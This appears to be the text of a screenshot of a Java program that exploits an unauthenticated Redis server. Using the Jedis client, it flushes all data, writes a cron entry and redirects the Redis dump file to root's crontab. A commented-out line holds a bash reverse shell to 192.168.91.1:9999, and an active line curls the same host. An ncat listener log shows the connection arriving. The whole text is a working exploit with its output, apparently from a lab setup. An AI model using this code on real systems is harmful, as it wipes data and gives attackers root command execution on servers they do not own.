 public class Crontab {
public static void main(String[] args) {
Jedis jedis = new Jedis( host: "192.168.91.147", port: 6379);
jedis.flushAll();
//jedis.set("x", "\n\n* * * * * /bin/bash -i >& /dev/tcp/192.168.91.1/9999 0>&1\n\n
jedis.set("x", "\n\n* * * * * curl 192.168.91.1:9999\n\n");
jedis.configSet( parameter: "dir", value: "/var/spool/cron/crontabs/");
jedis.configSet( parameter: "dbfilename", value: "root");
jedis.save();
Crontab › main()
C:\Windows\System32\cmd.exe - ncat -lvp 9999
D:\>ncat -lvp 9999
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.91.147.
Ncat: Connection from 192.168.91.147:55484.
GET / HTTP/1.1
Host: 192.168.91.1:9999
User-Agent: curl/7.65.3
Accept: */*